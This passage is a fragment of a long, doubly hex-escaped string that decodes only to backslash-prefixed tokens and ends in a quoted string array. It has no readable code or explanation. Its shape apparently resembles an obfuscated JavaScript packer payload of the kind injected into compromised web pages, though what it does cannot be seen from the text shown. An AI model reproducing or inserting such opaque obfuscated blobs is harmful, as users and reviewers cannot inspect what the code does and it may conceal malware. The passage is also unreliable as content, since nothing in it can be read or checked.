5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x